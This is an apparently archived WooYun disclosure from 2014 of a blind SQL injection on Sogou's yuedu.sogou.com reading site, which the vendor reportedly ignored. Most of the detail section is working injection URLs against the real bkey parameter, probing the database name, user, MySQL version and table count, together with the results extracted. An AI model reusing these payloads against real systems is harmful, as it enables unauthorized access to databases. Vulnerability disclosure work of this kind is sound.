漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2014-064595

漏洞标题:搜狗某站点存在SQL注入漏洞

相关厂商:搜狗

漏洞作者: 梧桐雨

提交时间:2014-06-12 10:38

修复时间:2014-06-17 10:39

公开时间:2014-06-17 10:39

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:15

漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2014-06-12: 细节已通知厂商并且等待厂商处理中

2014-06-17: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

SQL,php字符类型盲注。

详细说明:

存在问题的站点:http://yuedu.sogou.com

搜狗的阅读站点。

通过and 1=2 and 1=1返回不一进行盲注。



当:and 1=1时

http://yuedu.sogou.com/ajax/user/buy/?bkey=8EFEF77F4EB2AC17BA4028A98BC0D0F6' and 1=1 and '1'='1



当:and 1=2时:

猜db长度

http://yuedu.sogou.com/ajax/user/buy/?bkey=8EFEF77F4EB2AC17BA4028A98BC0D0F6' and (length(database())=3) and '1'='1

为3

进一步猜测database名:

http://yuedu.sogou.com/ajax/user/buy/?bkey=8EFEF77F4EB2AC17BA4028A98BC0D0F6%27%20and%20(select%20ascii

(substring(database(),1,1))%20=%20119)%20and%20%271%27=%271

第一个字为w

以此类推:

database()为wap。

漏洞证明:

进一步,猜测user()

http://yuedu.sogou.com/ajax/user/buy/?

bkey=8EFEF77F4EB2AC17BA4028A98BC0D0F6%27%20and%20(length%20(user())

=16)%20and%20%271%27=%271

长度为16

进一步猜解。得:[email protected]

http://yuedu.sogou.com/ajax/user/buy/?

bkey=8EFEF77F4EB2AC17BA4028A98BC0D0F6%27%20and%20(select%20ascii

(substring(version(),1,1))%20=%2053)%20and%20%271%27=%271

mysql版本5.0

http://yuedu.sogou.com/ajax/user/buy/?

bkey=8EFEF77F4EB2AC17BA4028A98BC0D0F6%27%20and%20(select%20count

(1)%20from%20information_schema.tables)=5232%20and%20%271%27=%271

居然有5232张表..

不继续了

修复方案:

过滤。

版权声明:转载请注明来源 梧桐雨@乌云

漏洞回应

厂商回应:

危害等级:无影响厂商忽略

忽略时间:2014-06-17 10:39

厂商回复:

漏洞Rank:15 (WooYun评价)

最新状态:

暂无